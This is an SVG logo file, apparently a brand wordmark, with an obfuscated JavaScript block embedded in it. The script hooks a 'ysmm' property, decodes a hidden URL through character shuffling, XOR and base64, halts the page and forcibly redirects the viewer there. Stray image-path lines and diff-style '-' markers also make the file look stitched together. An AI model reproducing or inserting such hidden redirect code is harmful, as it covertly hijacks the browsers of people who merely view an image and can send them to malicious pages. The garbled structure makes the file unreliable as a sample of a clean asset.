

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 300 100" style="enable-background:new 0 0 300 100;" xml:space="preserve">
  <script>
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
  <style type="text/css">
	.st0{fill:#8347AD;}
	.st1{fill:#3CB4E5;}
	.st2{fill:#743CEB;}
</style>
  <g>
    <path class="st0" d="M113.1,78.9c0.6,0.6,1.2,0.9,2,0.9h13.4c0.8,0,1.5-0.3,2-0.9c0.6-0.6,0.9-1.2,0.9-2V47.5   c0-4.2-0.6-7.8-1.7-10.9c-1.1-3.1-2.7-5.6-4.7-7.6c-2-2-4.5-3.5-7.3-4.4c-2.8-1-6-1.4-9.4-1.4c-3.3,0-6.3,0.7-8.9,2.1   c-2.6,1.4-4.4,2.8-5.7,4.3V6.9c0-0.8-0.3-1.5-0.9-2C92.4,4.3,91.7,4,91,4H77.5c-0.8,0-1.5,0.3-2,0.9c-0.6,0.6-0.9,1.2-0.9,2v70   c0,0.8,0.3,1.5,0.9,2c0.6,0.6,1.2,0.9,2,0.9H91c0.8,0,1.5-0.3,2-0.9c0.6-0.6,0.9-1.2,0.9-2v-27c0-3.1,0.7-5.5,2.2-7.4   c1.5-1.8,3.8-2.8,7-2.8c3.2,0,5.5,0.9,7,2.8c1.5,1.8,2.2,4.3,2.2,7.4v27C112.3,77.6,112.6,78.3,113.1,78.9z" />
    <path class="st0" d="M159.6,24.3h-13.4c-0.8,0-1.5,0.3-2,0.9c-0.6,0.6-0.9,1.2-0.9,2v49.7c0,0.8,0.3,1.5,0.9,2   c0.6,0.6,1.2,0.9,2,0.9h13.4c0.8,0,1.5-0.3,2-0.9c0.6-0.6,0.9-1.2,0.9-2V27.2c0-0.8-0.3-1.5-0.9-2   C161.1,24.6,160.4,24.3,159.6,24.3z" />
    <path class="st0" d="M229.6,67.2c1.3-3.1,2-6.7,2.2-10.9c0.1-1.1,0.1-2.5,0.1-4.3c0-1.8,0-3.3-0.1-4.3c-0.1-4.2-0.9-7.8-2.2-10.9   c-1.3-3.1-3-5.6-5.2-7.6c-2.1-2-4.6-3.5-7.5-4.5c-2.8-1-5.9-1.4-9.1-1.4c-2.3,0-4.3,0.2-5.9,0.6c-1.6,0.4-3,0.9-4.1,1.5   c-1.1,0.6-2,1.3-2.8,2.1c-0.7,0.8-1.4,1.5-2.1,2.2v-2.5c0-0.8-0.3-1.5-0.9-2c-0.6-0.6-1.2-0.9-2-0.9h-12.9c-0.8,0-1.5,0.3-2,0.9   c-0.6,0.6-0.9,1.2-0.9,2v70c0,0.8,0.3,1.5,0.9,2c0.6,0.6,1.2,0.9,2,0.9h13.4c0.8,0,1.5-0.3,2-0.9c0.6-0.6,0.9-1.2,0.9-2V74.4   c0.5,0.6,1.1,1.3,1.9,2.1c0.8,0.7,1.7,1.4,2.9,2.1c1.1,0.6,2.5,1.2,4.1,1.6c1.6,0.4,3.4,0.6,5.4,0.6c3.2,0,6.2-0.5,9.1-1.5   c2.8-1,5.3-2.5,7.5-4.5C226.6,72.7,228.3,70.2,229.6,67.2z M212.7,55c-0.2,2.5-1,4.7-2.5,6.5c-1.4,1.8-3.8,2.8-7.1,2.8   c-1.6,0-2.9-0.2-4.1-0.7c-1.1-0.5-2.1-1.2-2.8-2c-0.7-0.8-1.3-1.7-1.8-2.7c-0.4-1-0.7-2-0.9-3.1c-0.1-1.1-0.2-2.3-0.2-3.7   c0-1.4,0.1-2.7,0.2-3.7c0.1-1.1,0.4-2.1,0.9-3.1c0.4-1,1-1.9,1.8-2.7c0.7-0.8,1.7-1.5,2.8-2c1.1-0.5,2.5-0.7,4.1-0.7   c3.3,0,5.7,0.9,7.1,2.8c1.4,1.8,2.2,4,2.5,6.5C213,51,213,53,212.7,55z" />
    <path class="st0" d="M280.5,78.9c0.6,0.6,1.2,0.9,2,0.9h12.4c0.8,0,1.5-0.3,2-0.9c0.6-0.6,0.9-1.2,0.9-2V27.2c0-0.8-0.3-1.5-0.9-2   c-0.6-0.6-1.2-0.9-2-0.9h-13.4c-0.8,0-1.5,0.3-2,0.9c-0.6,0.6-0.9,1.2-0.9,2v27c0,3.1-0.7,5.5-2,7.4c-1.3,1.8-3.5,2.8-6.7,2.8   c-3.1,0-5.4-0.9-6.7-2.8c-1.4-1.8-2-4.3-2-7.4v-27c0-0.8-0.3-1.5-0.9-2c-0.6-0.6-1.2-0.9-2-0.9h-13.4c-0.8,0-1.5,0.3-2,0.9   c-0.6,0.6-0.9,1.2-0.9,2v29.3c0,8.4,2,14.5,6.1,18.5c4.1,3.9,9.6,5.9,16.5,5.9c2.2,0,4.1-0.2,5.7-0.6c1.6-0.4,3-0.9,4.2-1.5   c1.2-0.6,2.2-1.3,3-2c0.8-0.7,1.5-1.5,2.1-2.3v2.5C279.6,77.6,279.9,78.3,280.5,78.9z" />
-     <path class="st1" d="M152.6,18.5c-5.1,0-9.3-4.2-9.3-9.3c0-5.1,4.2-9.3,9.3-9.3c5.1,0,9.3,4.2,9.3,9.3   C161.8,14.4,157.7,18.5,152.6,18.5" />
    <path class="st2" d="M23.1,49.6V31.9l-5.3,6.6c-0.8,1-0.9,2.5-0.1,3.6L23.1,49.6z" />
    <path class="st0" d="M22,4.8C21.4,4.3,20.8,4,20,4H5C4.2,4,3.6,4.3,3.1,4.8C2.5,5.4,2.2,6,2.2,6.8V77c0,0.7,0.3,1.4,0.8,1.9   c0.5,0.5,1.2,0.8,1.9,0.8h15c0.8,0,1.5-0.3,2-0.8c0.5-0.5,0.8-1.2,0.8-1.9v-21l-1.7-2.2l0,0l0,0l-6.7-9.4c-1.8-2.5-1.7-5.9,0.2-8.3   l6.6-8.3l1.6-2.1V6.8C22.8,6,22.5,5.4,22,4.8z" />
-     <path class="st1" d="M66.3,79.7c0.6,0,1.2-0.2,1.6-0.7c0.4-0.5,0.6-1,0.6-1.6c0-0.6-0.1-1-0.4-1.3L41.5,40.3L66.2,7.6   c0.3-0.4,0.4-0.8,0.4-1.3c0-0.6-0.2-1.1-0.7-1.6c-0.3-0.3-0.6-0.5-1-0.6C64.7,4,64.5,4,64.2,4H47.1c-1.2,0-2.1,0.2-2.8,0.7   c-0.7,0.5-1.2,1-1.6,1.5L24.4,30.3l-6.7,8.4c-0.4,0.5-0.6,1.1-0.6,1.6c0,0.6,0.2,1.2,0.5,1.7l3.4,4.8l3.3,4.6l19.8,26.1   c0.2,0.3,0.6,0.7,1.3,1.4c0.4,0.4,1,0.6,1.6,0.8c0.4,0.1,0.9,0.1,1.4,0.1H66.3z" />
  </g>
</svg>